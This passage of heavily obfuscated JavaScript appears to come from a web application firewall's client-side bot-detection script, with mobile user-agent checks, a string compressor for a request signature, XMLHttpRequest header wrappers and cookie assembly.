_0x141857(_0x29d6ad,_0x2cfe75,_0x1d8639,_0x377b1b,_0x1b32fa){return _0xcb8e(_0x29d6ad- -0x183,_0x1d8639)}function _0x24ef35(_0x3a7aac,_0x1a5ffd,_0x176129,_0x4a9ec0,_0x45326f){return _0xcb8e(_0x45326f- -0xae,_0x3a7aac)}function _0x4a67c5(_0x3915e1,_0x1df32d,_0x428b7e,_0x1d8fc8,_0x80e33d){return _0xcb8e(_0x80e33d-0x284,_0x1d8fc8)}function _0x3e9b35(_0x771fa4,_0x3efbfb,_0x3509e1,_0x55885c,_0x35d8aa){return _0x1caf(_0x3efbfb- -0x38a,_0x55885c)}function _0x34e1ef(_0x25ece5,_0x57d507,_0x435bb2,_0x311944,_0xc334d0){return _0x1caf(_0xc334d0-0xe3,_0x311944)}function _0x4c3be1(_0x4a0363,_0x168f7b,_0x5bb379,_0xac9c19,_0x2485ac){return _0x1caf(_0xac9c19- -0x2aa,_0x2485ac)}function _0xce0dbe(_0x3009d2,_0x397781,_0x13fbd3,_0x2ea369,_0x585a54){return _0x1caf(_0x13fbd3-0x30f,_0x585a54)}if(_0x2429df['KmaNj'](_0x4a67c5(0x31c,0x862,0x39f,'nM)L',0x58a),_0x3e9b35(-0x522,-0x352,-0x5ae,-0x1a9,0x6c))){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i['test'](_0x302f5b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x302f5b['substr'](0xee796^0xee796,0x47333^0x47337))){window['_waf_is_mobile']=!![]}}else{this[_0x4a67c5(0x9bd,0xb34,0xbc6,'ykui',0x91f)][_0xce0dbe(0x584,0x4d6,0x741,0xa70,0x9af)](_0x273218[_0xce0dbe(0x333,0x19f,0x335,0x431,0x698)](_0x321c53[_0x141857(0x3ee,0x1e7,'X7KA',0x33,0x151)]()));_0x3d1e28=this[_0xce0dbe(0x28f,0x630,0x5f4,0x642,0x5d6)][_0x24ef35('Lnbg',0x89f,0x5f8,0x372,0x537)]}}(navigator['userAgent']||navigator['vendor']||window['opera']));function _0x1f614f(_0x1fafb7,_0x2442e5,_0x2349cf,_0x4c7096,_0x555ef5){return _0x1caf(_0x2442e5- -0x162,_0x1fafb7)}function _0x429ae5(_0x4f170f,_0x54df7b,_0x2ab1e6,_0x5a8acf,_0x110faf){return _0xcb8e(_0x54df7b-0x265,_0x5a8acf)}function _0x3e6b49(_0x27e693,_0x3eabde,_0x35141e,_0x37db15,_0x1b2e7c){return _0x1caf(_0x37db15- -0x11c,_0x35141e)}function _0xf05b9c(_0x3b0383,_0x46fc8f,_0x55b872,_0x4d735e,_0x1b703b){return _0xcb8e(_0x3b0383- -0x153,_0x1b703b)}function _0x266fb5(_0xfb184f,_0x3d95b5,_0x33e65f,_0x2f8233,_0x3bc1e0){return _0x1caf(_0xfb184f-0x33,_0x2f8233)}if(!window['_waf_async_initialized']){window['_waf_async_initialized']=!![];var _0x522917;var _0x3b9799={'block_list':[],'oldXML':{},'block_show_flag':![],'test':0x0,'getElementsByClassName':function(_0x2132fe,_0x361861,_0x50347d){node=_0x2132fe&&document['getElementById'](_0x2132fe)||document;function _0x5283ea(_0x1ec217,_0xbbc38e,_0x291961,_0x447814,_0x42216c){return _0xcb8e(_0x291961- -0x92,_0x447814)}_0x361861=_0x2429df['YGGSY'](_0x361861,'*');_0x50347d=_0x50347d['split']('\x20');var _0xe8832a=_0x50347d['length'];for(var _0x9139b7=0x4e141^0x4e141,_0x16c578=_0xe8832a;_0x9139b7<_0x16c578;_0x9139b7++){_0x50347d[_0x9139b7]=new RegExp(_0x2429df['uohLo']+_0x50347d[_0x9139b7]['replace'](/\-/g,'\x5c-')+_0x5283ea(0x63d,0x5a0,0x415,'!1(h',0x1f5))}function _0x2835fb(_0x533051,_0x987ce1,_0x2e995d,_0x54b203,_0x1c6934){return _0xcb8e(_0x2e995d- -0x1e7,_0x987ce1)}var _0x357ce6=node['getElementsByTagName'](_0x361861);var _0xb33213=[];for(var _0x9139b7=_0x2429df['MeZJv'](0x4a00b,0x4a00b),_0x16c578=_0x357ce6['length'],_0x46a4e7=_0x2429df['MeZJv'](0xc10fe,0xc10fe);_0x9139b7<_0x16c578;_0x9139b7++){if(_0x2429df['FjjBp']!==_0x2835fb(-0x1b3,'U7sl',-0x34,0x17c,0x2de)){var _0x539516=_0x357ce6[_0x9139b7];while(_0x50347d[_0x46a4e7++]['test'](_0x539516['className'])){if(_0x2429df['DTnkS']!==_0xd3a1c9(0x365,0x27e,0x286,0x314,0x4e9)){if(_0x46a4e7===_0xe8832a){_0xb33213[_0xb33213['length']]=_0x539516;break}}else{_0x3050d9['setRequestHeader']['call'](_0x5e1307,_0x4e64cd,_0x239de9)}}_0x46a4e7=_0x2429df['tbpNv'](0x76353,0x76353)}else{return _0x394cf1['apply'](_0x509bd5,_0x1eb564)}}function _0xd3a1c9(_0x17980d,_0x1ccc23,_0xf429a5,_0x51b1be,_0x27a9bf){return _0x1caf(_0x27a9bf-0x1cb,_0xf429a5)}return _0xb33213},'getEncodedSig':function(_0x2ab497){function _0x42268e(_0x1d1cda,_0x48680f,_0x2ef1b7,_0x5cf2ec,_0x2d0695){return _0xcb8e(_0x2d0695- -0x23,_0x5cf2ec)}var _0x16ac7e={'NLfzK':function(_0x37f2cd,_0x49df17){return _0x2429df['sHlCE'](_0x37f2cd,_0x49df17)},'rxwlB':function(_0xbb3902,_0x16eb31){return _0xbb3902!=_0x16eb31},'KmsEk':function(_0x370df0,_0x590200){return _0x370df0^_0x590200},'mmoCP':function(_0x51665b,_0x28288a){return _0x51665b+_0x28288a},'jPZqO':function(_0x48ef3a,_0x7ee6f2){return _0x2429df['TAcau'](_0x48ef3a,_0x7ee6f2)},'iIdIn':_0x2429df['LPvGl'],'FqIIu':function(_0x51e326,_0x9ef132){return _0x2429df['gWwvJ'](_0x51e326,_0x9ef132)},'drIlF':_0x2429df['nUPOM'],'kcFSs':function(_0x4148e0,_0x40bc70){return _0x4148e0&_0x40bc70},'weywx':_0x2429df['rkCtu'],'RUWoV':_0x42268e(0x9ae,0x993,0x8b8,'uIPo',0x742)};function _0x5bec98(_0x4c14ce,_0x3a5956,_0x591699,_0x5d6a5f,_0x5d5b58){return _0xcb8e(_0x4c14ce-0x1b0,_0x3a5956)}function _0x3e4782(_0x1ca644,_0x1161aa,_0x5127da,_0x171e29,_0x6cca97){return _0xcb8e(_0x6cca97-0x3c1,_0x1161aa)}function _0x3fd29a(_0x1d0431,_0xb926f7,_0x1f4c6d,_0x4a8caa,_0x912f2d){return _0xcb8e(_0x4a8caa-0x1c0,_0x912f2d)}function _0xf22724(_0x39b00d,_0x5c9ed5,_0x450101,_0x311f48,_0x33191e){return _0x1caf(_0x39b00d-0x348,_0x33191e)}function _0x2879c7(_0xd15c34,_0x1fe2dc,_0x17b48c,_0x4ee47e,_0x263a3f){return _0xcb8e(_0x17b48c-0x220,_0x4ee47e)}function _0x523387(_0x3f1661,_0x4897a2,_0x5470bc,_0x96da46,_0x3f9062){return _0x1caf(_0x4897a2-0x2b2,_0x5470bc)}function _0x496a7a(_0x196487,_0x223236,_0x1517e1,_0x533aa8,_0x268f38){return _0x1caf(_0x268f38- -0x107,_0x1517e1)}function _0x4164e0(_0x18abf8,_0x382f72,_0xb6d74c,_0x1eda4b,_0x540cb2){return _0x1caf(_0x382f72-0xc,_0x540cb2)}function _0x4845f5(_0x503940,_0x3461a6,_0x8c8407,_0x183e9a,_0xc95116){return _0x1caf(_0xc95116-0x212,_0x8c8407)}if(_0xf22724(0x69b,0x923,0x9b7,0x8b3,0x9e0)===_0x2429df['mMpaq']){if(_0x2ab497==null)return'';var _0x43da74=0x1+0x4;var _0x2e65a6=String['fromCharCode'];_0x43da74=0x0+0x0;var _0x659bdb=0x3+0x1;var _0x1d240f=_0x2429df['zyhle'];_0x659bdb=0x1;var _0x4f0407=_0x2429df['clPak'];var _0xe12c2b;var _0x3864a2={};_0xe12c2b=_0x2429df['SMCyc'](0x4,0x5);var _0x41287c=0xcb21d^0xcb21b;var _0x308dc0=function(_0x4d8c89){function _0x3a3ea6(_0x34356f,_0xe5fcd0,_0x57f671,_0x297116,_0x4ae31a){return _0x1caf(_0x57f671- -0x3d1,_0x34356f)}function _0x3a5063(_0x1f1b9c,_0x54ecfb,_0x18ed41,_0xbf8283,_0x5a6dee){return _0xcb8e(_0x5a6dee-0x233,_0xbf8283)}if(_0x3a3ea6(-0x23e,-0x20e,0x8a,0x152,-0x89)===_0x3a5063(0x77a,0x41f,0x36f,'w7Xy',0x5b5)){_0xd2bf9c['onload']['call'](_0x1ee0a0,_0x478459)}else{return _0x1d240f['charAt'](_0x4d8c89)}};if(_0x2ab497==null)return'';var _0x5be14e,_0x1915d7,_0x568f72={},_0x2b07b4={},_0x2a2c23='',_0x2fba8f='',_0x44c26a='',_0x152411=0xc5574^0xc5576,_0x36678a=0xb480b^0xb4808,_0x406b25=0xa2ddf^0xa2ddd,_0x48e331=[],_0x10e026=0x0,_0x86b8=0x0,_0x1fc47c;for(_0x1fc47c=0x0;_0x1fc47c<_0x2ab497['length'];_0x1fc47c+=0x1){if(_0x2429df['UInTm'](_0xf22724(0x3db,0x32a,0x210,0x63f,0x244),_0x4164e0(0xb0,0x9f,0xc3,0x1d4,-0xe5))){_0x13ce22=0x0;_0x1198df['push'](_0x16ac7e['NLfzK'](_0x2931f9,_0x38f7c1));_0x326cca=0x0}else{_0x2a2c23=_0x2ab497['charAt'](_0x1fc47c);if(!Object['prototype']['hasOwnProperty']['call'](_0x568f72,_0x2a2c23)){if(_0x2429df['jkBTy'](_0x2879c7(0xb1a,0x993,0x801,'1G$!',0x6ea),_0x2879c7(0xccf,0x74d,0x916,'hSS3',0x59d))){_0x15b20f=_0x38dacb[_0x523387(0x1e9,0x49d,0x829,0x4a1,0x76c)](null,_0x4164e0(0x3bb,0x61e,0x4c9,0x770,0x6b1))}else{_0x568f72[_0x2a2c23]=_0x36678a++;_0x2b07b4[_0x2a2c23]=!![]}}_0x2fba8f=_0x44c26a+_0x2a2c23;if(Object['prototype']['hasOwnProperty']['call'](_0x568f72,_0x2fba8f)){if(_0x2429df['LXfTr']!==_0x2429df['htlvr']){_0x44c26a=_0x2fba8f}else{_0x1e1df8['addEventListener'](_0x325ca0,_0x157f4d,!![])}}else{if(Object['prototype']['hasOwnProperty']['call'](_0x2b07b4,_0x44c26a)){if(_0x4164e0(-0x58,0x87,0x234,-0x1e4,0x1c9)!==_0x496a7a(0xe9,-0xb9,0x1,-0x115,-0x7d)){if(_0x44c26a['charCodeAt'](_0x2429df['zxdcY'](0x849a1,0x849a1))<0x100){for(_0x5be14e=_0x2429df['tbpNv'](0xbcef8,0xbcef8);_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x10e026<<0x1;if(_0x86b8==_0x2429df['WdzzG'](_0x41287c,_0x2429df['RUChZ'](0xe521d,0xe521c))){if(_0x2429df['jkBTy'](_0x496a7a(0x4e9,0x8a4,0x5e1,0x39a,0x5fc),_0x42268e(0x532,0x3c6,-0xab,'Sb11',0x2ca))){var _0x1374fc=0x5+0x7;var _0xec0177=_0x556821['_header'][_0x2792df];_0x1374fc=_0x3e4782(0x724,'U%Wl',0x72a,0x281,0x54d);_0x145d80['setRequestHeader'](_0x546d3d,_0xec0177)}else{_0x86b8=0x0;_0x48e331['push'](_0x2429df['nyejK'](_0x308dc0,_0x10e026));_0x10e026=0x26b41^0x26b41}}else{_0x86b8++}}_0x1915d7=_0x44c26a['charCodeAt'](0xc9298^0xc9298);for(_0x5be14e=0x0;_0x5be14e<0x8;_0x5be14e++){if(_0x2429df['YNFrk']!==_0x2429df['AKeFG']){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0x9c9d0^0x9c9d1),_0x2429df['rCKEg'](_0x1915d7,0x1));if(_0x2429df['jCWnU'](_0x86b8,_0x41287c-0x1)){if(_0xf22724(0x647,0x7f0,0x835,0x8e3,0x833)!==_0x5bec98(0x519,'Sb11',0x828,0x7aa,0x785)){_0x86b8=_0x2429df['RUChZ'](0x9bd9e,0x9bd9e);_0x48e331['push'](_0x2429df['MoIpd'](_0x308dc0,_0x10e026));_0x10e026=_0x2429df['tbpNv'](0x56018,0x56018)}else{_0xa27f56[_0x56b3c7(_0xac6f1b[0x0]&&_0xee193f[0x0]['replace'](/\%/g,_0x5bec98(0x847,'wHQp',0x724,0xa34,0x590)))]=_0xd5344d(_0x302517[0x1]&&_0x46e316[0x1]['replace'](/\%/g,_0xf22724(0x44c,0x53e,0x793,0x51e,0x5b4))||'')}}else{if(_0x523387(0x6c9,0x954,0x6cb,0x60c,0xa32)!==_0x3fd29a(0x8d0,0x3cb,0x3d4,0x6b8,'TEQh')){_0x86b8++}else{try{var _0x415b2b=_0x4845f5(0x6d7,0x723,0x33e,0x6cc,0x677)['split']('|');var _0x4d3a60=0x0;while(!![]){switch(_0x415b2b[_0x4d3a60++]){case'0':return 0x1;case'1':if(_0xd3043f&&_0xd3043f['length']==(0xc7e37^0xc7e36)&&_0xd3043f[0xed013^0xed013]['content']&&_0x16ac7e['rxwlB'](_0xd3043f[_0x16ac7e['KmsEk'](0x21dc7,0x21dc7)]['content']['indexOf'](_0x523387(0xa1d,0x76b,0x46f,0x54c,0x50f)),-0x1)){_0xd3043f=_0xd3043f[0x0]['content']['replace'](/\s+/g,'');_0x5ca71c=_0x17607e(_0xd3043f['split'](_0x42268e(0x232,0x373,0x544,'7I*f',0x314))[0x1]['split'](',')[0x0]);if(_0x18358b==0x0)return 0x1;return 0x1/_0x41c89d}continue;case'2':var _0xd3043f=_0x11431e['getElementsByName'](_0x496a7a(0x6e8,0x8d1,0x8ca,0x3f7,0x5a5));continue;case'3':var _0x5488a9=_0x16ac7e['mmoCP'](0x7,0x9);continue;case'4':_0x5488a9=_0x3fd29a(0x29a,0x6cd,0x5d3,0x39e,'*]WD');continue}break}}catch(_0x10e887){return 0x843ea^0x843eb}}}_0x1915d7=_0x1915d7>>0x1}else{if(_0x1069ab){_0x305f9e['open']['call'](_0x4be2b1,_0x6471e7,_0x561b9a,_0x13f3aa,_0x4a090e,_0x33c6b9)}else{_0x2d945a['open']['call'](_0x1ed73b,_0x161f68,_0x201e86,_0x1dbd80)}}}}else{if(_0x2429df['aYbWS']!==_0x2429df['aYbWS']){_0x56a7cd['setRequestHeader']['call'](_0xd6cb2d,_0xe00516,this['_header'][_0x4e2018])}else{_0x1915d7=0x1;for(_0x5be14e=0x0;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x10e026<<_0x2429df['AujKa'](0xa9c59,0xa9c58)|_0x1915d7;if(_0x86b8==_0x41287c-0x1){if(_0x2429df['QLvlQ']===_0x2879c7(0x51e,0x60d,0x59c,'v*ZK',0x288)){_0x1ba903=_0x5182f7['pow'](0x2,_0x697bdd);_0x884751++}else{_0x86b8=0x0;_0x48e331['push'](_0x2429df['KEIvc'](_0x308dc0,_0x10e026));_0x10e026=0x0}}else{_0x86b8++}_0x1915d7=0xbb986^0xbb986}_0x1915d7=_0x44c26a['charCodeAt'](0x0);for(_0x5be14e=0x0;_0x5be14e<_0x2429df['hByeS'](0xd1de4,0xd1df4);_0x5be14e++){_0x10e026=_0x10e026<<(0x3f06e^0x3f06f)|_0x2429df['rCKEg'](_0x1915d7,0x1);if(_0x86b8==_0x2429df['lYrkd'](_0x41287c,0x1fb91^0x1fb90)){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=_0x2429df['zxdcY'](0x4a497,0x4a497)}else{_0x86b8++}_0x1915d7=_0x2429df['BCmOe'](_0x1915d7,0x1)}}}_0x152411--;if(_0x152411==0x0){if(_0x2429df['KmaNj'](_0x2429df['ZcCmf'],_0x496a7a(0x77f,0x751,0x2ce,0x45d,0x526))){_0x2b9aba['open']['call'](_0x3e07c6,_0x8c5896,_0x285a94,_0x22e499)}else{_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}delete _0x2b07b4[_0x44c26a]}else{_0x52e43f++}}else{_0x1915d7=_0x568f72[_0x44c26a];for(_0x5be14e=0xc2a3f^0xc2a3f;_0x2429df['lyXvt'](_0x5be14e,_0x406b25);_0x5be14e++){if(_0x3e4782(0x59c,'TEQh',0x692,0x6f5,0x59a)===_0x2429df['yUwJj']){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0xeb790^0xeb791),_0x1915d7&_0x2429df['zxdcY'](0xa8f7c,0xa8f7d));if(_0x86b8==_0x41287c-0x1){if(_0x2429df['owZTK'](_0x496a7a(0x9b,0xcd,0x37b,0x3c7,0x368),_0x4845f5(0x742,0x321,0x581,0x821,0x681))){_0x86b8=0x45fb2^0x45fb2;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x5fc58^0x5fc58}else{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i['test'](_0x182b04)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x4b3943['substr'](0xee796^0xee796,0x47333^0x47337))){_0x20be50['_waf_is_mobile']=!![]}}}else{if(_0x523387(0x7ec,0x7a9,0x625,0x4c0,0x905)===_0x496a7a(-0x7b,0x51e,0x385,0x244,0x29d)){var _0x548ac9=0xa5cd5^0xa5cd5;var _0x17ad27,_0x543766;var _0x5eb0ab=_0xd1892f(_0x5bec98(0x903,'32xT',0x8d9,0x661,0xc7b));for(_0x17ad27=0x0;_0x2429df['kbKYS'](_0x17ad27,_0x5eb0ab['length']);_0x17ad27++){_0x543766=_0x5eb0ab['charCodeAt'](_0x17ad27);_0x548ac9=_0x2429df['MdGDZ'](_0x2429df['UtuYQ'](_0x548ac9,0x61a38^0x61a3f)-_0x548ac9,0x18e)+_0x543766;_0x548ac9|=0x0}}else{_0x86b8++}}_0x1915d7=_0x2429df['RlhRB'](_0x1915d7,0x1)}else{_0xdb8fda=_0x1f76ef||{};var _0x8eb79b=_0x2429df['CZWMo'](_0x2429df['hzegr'](_0x23b45d,'='),_0x108258);var _0x397e9a=0x0;for(var _0x397e9a=0x0,_0x3c7ce4=_0x27c0bb[_0x5bec98(0x4c5,'HXIx',0x5d3,0x7a1,0x541)];_0x2429df['kbKYS'](_0x397e9a,_0x3c7ce4);_0x397e9a++){var _0x583f42=_0x163e3c[_0x397e9a];_0x8eb79b+=';\x20'+_0x583f42;var _0x348073=_0x15d517[_0x583f42];_0x53b47b[_0x2429df['rafAh']](_0x348073);_0x3c7ce4=_0x3cba9b[_0x3e4782(0x6a1,'v*ZK',0x718,0xa4e,0x95a)];if(_0x348073!==!![]){_0x8eb79b+='='+_0x348073}}_0x5de803[_0x42268e(0x40b,0x405,0x45f,'9Nu^',0x2c8)]=_0x8eb79b}}}_0x152411--;if(_0x2429df['TYslO'](_0x152411,0x0)){if(_0x2429df['owZTK'](_0x3fd29a(0x6a6,0x62c,0x646,0x4a7,'jpqv'),_0xf22724(0x383,0x23c,0x389,0x6f7,0x689))){_0x3dba56++}else{_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}_0x568f72[_0x2fba8f]=_0x36678a++;_0x44c26a=String(_0x2a2c23)}}}if(_0x44c26a!==''){if(Object['prototype']['hasOwnProperty']['call'](_0x2b07b4,_0x44c26a)){if(_0x2429df['DPlIe']!==_0x2429df['DPlIe']){var _0x533cfa=new _0x145fb9(_0x523387(0x53c,0x7db,0x70c,0xa0d,0x4ce));return!_0x533cfa[_0x42268e(0x70b,0x2ae,0x7a1,'x@Dc',0x4ee)](_0x199116[_0x42268e(0x317,0x1b4,0x322,'32xT',0x3e)]())}else{if(_0x2429df['Qdflb'](_0x44c26a['charCodeAt'](0x0),0x29a5b^0x29b5b)){if(_0x42268e(-0x10f,0x52a,0x529,'w7Xy',0x1ef)!==_0x2879c7(0x1a,0x144,0x24f,'jpqv',0x5df)){for(_0x5be14e=0x0;_0x2429df['Nydie'](_0x5be14e,_0x406b25);_0x5be14e++){if(_0x2879c7(0x857,0x599,0x62c,'9Nu^',0x320)!==_0x2429df['FoueZ']){_0x10e026=_0x2429df['UtuYQ'](_0x10e026,0x1);if(_0x86b8==_0x41287c-(0x9f640^0x9f641)){if(_0x42268e(0x1ee,0x21a,0x2f0,'DgD5',0x3f9)!==_0x2429df['cURLt']){_0x86b8=0xb891c^0xb891c;_0x48e331['push'](_0x2429df['HnlzC'](_0x308dc0,_0x10e026));_0x10e026=0x0}else{return![]}}else{_0x86b8++}}else{_0x2b63c3['nc']=_0x135e40['init'](_0x2d7bea)}}_0x1915d7=_0x44c26a['charCodeAt'](0x0);for(_0x5be14e=0x0;_0x2429df['cPEZp'](_0x5be14e,0x81e2a^0x81e22);_0x5be14e++){_0x10e026=_0x10e026<<(0x35f86^0x35f87)|_0x2429df['rCKEg'](_0x1915d7,0x4ad0b^0x4ad0a);if(_0x86b8==_0x41287c-0x1){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0xc5d5d^0xc5d5d}else{_0x86b8++}_0x1915d7=_0x1915d7>>0x1}}else{var _0x488f23;var _0x535971=_0x1a00eb[_0x219322];_0x488f23=0x8;for(var _0x2396a3=0x0;_0x16ac7e['jPZqO'](_0x2396a3,_0x169216[_0x2d94b3(_0x16ac7e['iIdIn'])]);_0x2396a3++){if(_0x493fdc[_0x2396a3]==_0x1db881+0x1){_0x26f393[_0x2396a3]=_0x535971}}}}else{if(_0x2429df['AFPql']!==_0x523387(0x2f2,0x3d8,0x4b6,0x371,0x246)){_0x5953a9=_0x20c269[_0x5565ab];for(_0x32f7ac=_0x2429df['tbpNv'](0xc2a3f,0xc2a3f);_0x2429df['Qdflb'](_0x9eba4c,_0xff225b);_0x2acaa3++){_0x3a1294=_0x581789<<_0x2429df['tbpNv'](0xeb790,0xeb791)|_0x2232b9&(0xa8f7c^0xa8f7d);if(_0x2429df['ccscL'](_0xde8b50,_0xe35c33-0x1)){_0x104417=0x45fb2^0x45fb2;_0x38ef2b['push'](_0x2aafd7(_0x35a6a6));_0x92005a=0x5fc58^0x5fc58}else{_0x3f93d9++}_0x31b045=_0x2429df['QoImJ'](_0x9ba2b9,0x1)}}else{_0x1915d7=0x1;for(_0x5be14e=0x0;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x2429df['XKoug'](_0x10e026<<(0xab7f9^0xab7f8),_0x1915d7);if(_0x86b8==_0x41287c-0x1){if(_0x2429df['UInTm'](_0x2429df['vwmlI'],_0xf22724(0x5bf,0x40a,0x7aa,0x750,0x682))){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x0}else{var _0x2d6e87=_0x221934(_0x3ee5e4)[_0x4845f5(0x44b,0x241,0x3a3,0x10a,0x2ca)](/=+$/,'');for(var _0x3b65be=0x0,_0x2b016f,_0x73b69a,_0x2f0178=0x0,_0x3d8081='';_0x73b69a=_0x2d6e87[_0x4164e0(0x56d,0x722,0x7b0,0x4f3,0x6ee)](_0x2f0178++);~_0x73b69a&&(_0x2b016f=_0x3b65be%0x4?_0x16ac7e['FqIIu'](_0x2b016f,0x40)+_0x73b69a:_0x73b69a,_0x3b65be++%0x4)?_0x3d8081+=_0xd05bc9[_0x16ac7e['drIlF']](0xff&_0x2b016f>>_0x16ac7e['kcFSs'](_0x16ac7e['FqIIu'](-0x2,_0x3b65be),0x6)):0x0){_0x73b69a=_0x2f3f28[_0x16ac7e['weywx']](_0x73b69a)}return 